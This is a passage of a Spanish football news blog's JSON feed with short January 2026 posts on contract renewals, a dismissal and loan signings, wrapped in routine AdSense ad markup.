src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgW3rXAfAGPR-eThEq0pWv3eM056l2ceDfuu7MoxQri4eerKArWvo3NRC3NwIahpE9PMhLTngaeHuPWjwgp8PcEYC_A6eiMEKqXnsjZr4z0NxTlVpuuRQ4IjhrR28blGExByHdYzAvlv21wbvdnAtu5KjDeZ71EyNuCLVC_F4SPYkNdd2Ulgj1RgpVA\/s400\/rg2027.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EClub Atlético Osasuna y Rubén García\u003C\/b\u003E han alcanzado un acuerdo para extender su compromiso hasta el \u003Cb\u003E30 de junio de 2027\u003C\/b\u003E. Aunque la anterior relación contractual establecía la opción de prorrogar automáticamente la vinculación en el caso del cumplimiento de hitos deportivos, ambas partes han decidido sellar de forma anticipada la continuidad del mediapunta valenciano otra temporada más. De este modo, Rubén García disputará su noveno curso en Osasuna, club al que llegó en 2018 cuando el equipo estaba en Segunda División y del que se ha convertido en uno de sus capitanes. Su cláusula de rescisión se mantiene en 8.000.000 de euros y mañana a las 12:30 horas ofrecerá una rueda de prensa en compañía del director deportivo de la entidad, Braulio Vázquez.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERubén García Santos (14 de julio de 1993; Xàtiva, Valencia)\u003C\/b\u003E se ha ganado por derecho propio ser considerado una leyenda de Osasuna. La presente es su octava temporada en el club, un período en el que el equipo ha dibujado un ciclo exitoso, inicialmente, con el ascenso a Primera División y, posteriormente, con seis permanencias holgadas en la máxima categoría entre las que sobresale una clasificación para competición europea y un subcampeonato de la Copa del Rey. Rubén García ya acumula 281 partidos oficiales con Osasuna, situándose como el jugador de la actual plantilla con más encuentros disputados y en el vigesimoprimero de toda la historia del club.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2645229797879791441\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-osasuna-renueva-ruben-garcia-2027.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2645229797879791441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2645229797879791441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-osasuna-renueva-ruben-garcia-2027.html","title":"Oficial: Osasuna, renueva Rubén García hasta 2027"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgW3rXAfAGPR-eThEq0pWv3eM056l2ceDfuu7MoxQri4eerKArWvo3NRC3NwIahpE9PMhLTngaeHuPWjwgp8PcEYC_A6eiMEKqXnsjZr4z0NxTlVpuuRQ4IjhrR28blGExByHdYzAvlv21wbvdnAtu5KjDeZ71EyNuCLVC_F4SPYkNdd2Ulgj1RgpVA\/s72-c\/rg2027.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1422117524770873859"},"published":{"$t":"2026-01-31T21:01:00.000+01:00"},"updated":{"$t":"2026-01-31T21:01:00.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cádiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Cádiz, despedido Fali"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u4Gh6bUdOPBLh2qTRSz1To5KBsydXzRx9af62X5MAHK8f_uItNuopPQsApXnx5HgSROWQs9E4IVo5qjfeDcM8MvYLUHurAXjv1ET5W6W9jTok1r5XYKibGpi5oig3sPOO5qLb5yglcdEU_v7U3yHyGkz3bk-ttypqyeNSGJVVXAxZKKZJ5Dfj5IZ6Q\/s1600\/fali1.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u4Gh6bUdOPBLh2qTRSz1To5KBsydXzRx9af62X5MAHK8f_uItNuopPQsApXnx5HgSROWQs9E4IVo5qjfeDcM8MvYLUHurAXjv1ET5W6W9jTok1r5XYKibGpi5oig3sPOO5qLb5yglcdEU_v7U3yHyGkz3bk-ttypqyeNSGJVVXAxZKKZJ5Dfj5IZ6Q\/s400\/fali1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003ECádiz Club de Fútbol\u003C\/b\u003E, S.A.D. informa que, tras la tramitación del correspondiente expediente disciplinario conforme a lo previsto en el Anexo V del Convenio Colectivo del fútbol profesional, el Consejo de Administración del Club ha acordado en el día de hoy la resolución del contrato laboral de D. \u003Cb\u003ERafael Giménez Jarque\u003C\/b\u003E mediante despido disciplinario.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELa decisión se ha adoptado una vez concluido el procedimiento reglamentario\u003C\/b\u003E, en el que se han respetado en todo momento los derechos de audiencia y defensa del jugador, y tras el análisis de la documentación técnica, médica y deportiva obrante en el expediente.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1422117524770873859\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cadiz-despedido-fali.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1422117524770873859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1422117524770873859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cadiz-despedido-fali.html","title":"Oficial: Cádiz, despedido Fali"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u4Gh6bUdOPBLh2qTRSz1To5KBsydXzRx9af62X5MAHK8f_uItNuopPQsApXnx5HgSROWQs9E4IVo5qjfeDcM8MvYLUHurAXjv1ET5W6W9jTok1r5XYKibGpi5oig3sPOO5qLb5yglcdEU_v7U3yHyGkz3bk-ttypqyeNSGJVVXAxZKKZJ5Dfj5IZ6Q\/s72-c\/fali1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5167686809866653022"},"published":{"$t":"2026-01-31T20:31:00.000+01:00"},"updated":{"$t":"2026-01-31T20:31:00.106+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asteras Tripolis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitrovic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Asteras Tripolis, firma cedido Mitrovic"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOd0r6wMRWfqozJAEengmSh8YUC7o3uZTOgMf7WYWbEFjeu5WPM34eCQdA6IVFI1tcrucj_N_6el7kgHOSlBs0i7PKnQXGo0gJB-gti3MsZ9zp3n25S3_5Wt8UfWVvp5v8K_PZjP0NCEziZDQIxa4-bMVs7e0BmDaVfavAHS7VszTtX8OgAOh92I8f7A\/s680\/Mitrovic.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOd0r6wMRWfqozJAEengmSh8YUC7o3uZTOgMf7WYWbEFjeu5WPM34eCQdA6IVFI1tcrucj_N_6el7kgHOSlBs0i7PKnQXGo0gJB-gti3MsZ9zp3n25S3_5Wt8UfWVvp5v8K_PZjP0NCEziZDQIxa4-bMVs7e0BmDaVfavAHS7VszTtX8OgAOh92I8f7A\/s400\/Mitrovic.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EAsteras Tripolis\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del extremo serbio Stefan Mitrovic\u003C\/b\u003E (23 años, del Hellas Verona) hasta final de temporada. Hasta la fecha jugaba cedido en el Excelsior.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5167686809866653022\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-asteras-tripolis-firma-cedido-mitrovic.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5167686809866653022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5167686809866653022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-asteras-tripolis-firma-cedido-mitrovic.html","title":"Oficial: Asteras Tripolis, firma cedido Mitrovic"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOd0r6wMRWfqozJAEengmSh8YUC7o3uZTOgMf7WYWbEFjeu5WPM34eCQdA6IVFI1tcrucj_N_6el7kgHOSlBs0i7PKnQXGo0gJB-gti3MsZ9zp3n25S3_5Wt8UfWVvp5v8K_PZjP0NCEziZDQIxa4-bMVs7e0BmDaVfavAHS7VszTtX8OgAOh92I8f7A\/s72-c\/Mitrovic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-690769031919204758"},"published":{"$t":"2026-01-31T19:31:00.000+01:00"},"updated":{"$t":"2026-01-31T19:31:00.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cremonese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maleh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Cremonese, firma cedido Maleh"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0PcamKRMcOr0lcTCvzFPj4sn46m2g_tuTOA-6jKL_Q6S4U7M1NlDkjqTlE4Ndy2XK7YDZvE7lnctVgAju0HLaM8VmatYsRW4c1HooPblZWUhKsz1xZdGYesujYKDUspewgYEqdA3R-3dcMjwEW4Z3kHtqXDeXt7wGAFjXiJweXGQbobGmEk85nTPsg\/s680\/Maleh.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0PcamKRMcOr0lcTCvzFPj4sn46m2g_tuTOA-6jKL_Q6S4U7M1NlDkjqTlE4Ndy2XK7YDZvE7lnctVgAju0HLaM8VmatYsRW4c1HooPblZWUhKsz1xZdGYesujYKDUspewgYEqdA3R-3dcMjwEW4Z3kHtqXDeXt7wGAFjXiJweXGQbobGmEk85nTPsg\/s400\/Maleh.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLa \u003Cb\u003EUS Cremonese\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del centrocampista marroquí Youssef Maleh\u003C\/b\u003E (27 años, del Lecce) hasta final de temporada con obligación de compra si se cumplen ciertas condiciones.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/690769031919204758\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cremonese-firma-cedido-maleh.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/690769031919204758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/690769031919204758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cremonese-firma-cedido-maleh.html","title":"Oficial: Cremonese, firma cedido Maleh"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO0PcamKRMcOr0lcTCvzFPj4sn46m2g_tuTOA-6jKL_Q6S4U7M1NlDkjqTlE4Ndy2XK7YDZvE7lnctVgAju0HLaM8VmatYsRW4c1HooPblZWUhKsz1xZdGYesujYKDUspewgYEqdA3R-3dcMjwEW4Z3kHtqXDeXt7wGAFjXiJweXGQbobGmEk85nTPsg\/s72-c\/Maleh.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8970140687340731149"},"published":{"$t":"2026-01-31T19:01:00.000+01:00"},"updated":{"$t":"2026-01-31T19:01:00.105+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FC Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fermín López"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: FC Barcelona, renueva Fermín López hasta 2031"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHk5kaO1RkcO0dwq_bwx9TL-ZPHrwak-hfO0WL-bFAW0edQzXQJIKL1ao3nreFfkaC1e2Ic_omAwk0tE19Tm-tvk_f9e8eDaDPD8tlgV1wtj8tDWFRfB06dFA30b-Ls6lRsEYif4MBsFzLxrhNxDMqK6zSMZbAwILJVZjBwf9qOt0L-fyrkfqpqJqJbA\/s1000\/fermi%202031.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"609\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHk5kaO1RkcO0dwq_bwx9TL-ZPHrwak-hfO0WL-bFAW0edQzXQJIKL1ao3nreFfkaC1e2Ic_omAwk0tE19Tm-tvk_f9e8eDaDPD8tlgV1wtj8tDWFRfB06dFA30b-Ls6lRsEYif4MBsFzLxrhNxDMqK6zSMZbAwILJVZjBwf9qOt0L-fyrkfqpqJqJbA\/s400\/fermi%202031.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EFC Barcelona\u003C\/b\u003E y el jugador del primer equipo \u003Cb\u003EFermín López\u003C\/b\u003E han llegado a un acuerdo para la mejora y ampliación de su contrato por dos temporadas adicionales, hasta el \u003Cb\u003E30 de junio de 2031\u003C\/b\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl acto de firma de la renovación tendrá lugar en los próximos días en el despacho del presidente Joan Laporta, y posteriormente el jugador atenderá a los medios de comunicación.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8970140687340731149\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-fc-barcelona-renueva-fermin-2031.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8970140687340731149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8970140687340731149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-fc-barcelona-renueva-fermin-2031.html","title":"Oficial: FC Barcelona, renueva Fermín López hasta 2031"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHk5kaO1RkcO0dwq_bwx9TL-ZPHrwak-hfO0WL-bFAW0edQzXQJIKL1ao3nreFfkaC1e2Ic_omAwk0tE19Tm-tvk_f9e8eDaDPD8tlgV1wtj8tDWFRfB06dFA30b-Ls6lRsEYif4MBsFzLxrhNxDMqK6zSMZbAwILJVZjBwf9qOt0L-fyrkfqpqJqJbA\/s72-c\/fermi%202031.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5656152058359140822"},"published":{"$t":"2026-01-31T17:31:00.000+01:00"},"updated":{"$t":"2026-01-31T17:31:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"West Bromwich Albion"}],"title":{"type":"text","$t":"Oficial: West Bromwich, firma cedido Imray"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzqr9lx3G0kaPSJ1BYixv3UKqJWFvFN-F4kgTf3ZYBba-XiSIcWcOIdkokNQS70EpNBjmR5KSFHvl7J_TS8ExuFWT3fRf5Sz8Qxm_nhsRj08IJpIcAIrE9rjD7uo9j0u3E3etfG2wBEQUwVQ2ha2m_B2XMJQSi6V1cVmA8djjXyjBbOtyLs10EDvWqbA\/s680\/Imray.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"680\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzqr9lx3G0kaPSJ1BYixv3UKqJWFvFN-F4kgTf3ZYBba-XiSIcWcOIdkokNQS70EpNBjmR5KSFHvl7J_TS8ExuFWT3fRf5Sz8Qxm_nhsRj08IJpIcAIrE9rjD7uo9j0u3E3etfG2wBEQUwVQ2ha2m_B2XMJQSi6V1cVmA8djjXyjBbOtyLs10EDvWqbA\/s400\/Imray.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EWest Bromwich Albion\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del lateral derecho inglés Danny Imray\u003C\/b\u003E (22 años, del Crystal Palace) hasta final de temporada.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5656152058359140822\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-west-bromwich-firma-cedido-imray.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5656152058359140822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5656152058359140822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-west-bromwich-firma-cedido-imray.html","title":"Oficial: West Bromwich, firma cedido Imray"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzqr9lx3G0kaPSJ1BYixv3UKqJWFvFN-F4kgTf3ZYBba-XiSIcWcOIdkokNQS70EpNBjmR5KSFHvl7J_TS8ExuFWT3fRf5Sz8Qxm_nhsRj08IJpIcAIrE9rjD7uo9j0u3E3etfG2wBEQUwVQ2ha2m_B2XMJQSi6V1cVmA8djjXyjBbOtyLs10EDvWqbA\/s72-c\/Imray.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7034296092433524582"},"published":{"$t":"2026-01-31T17:15:00.000+01:00"},"updated":{"$t":"2026-01-31T17:15:00.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#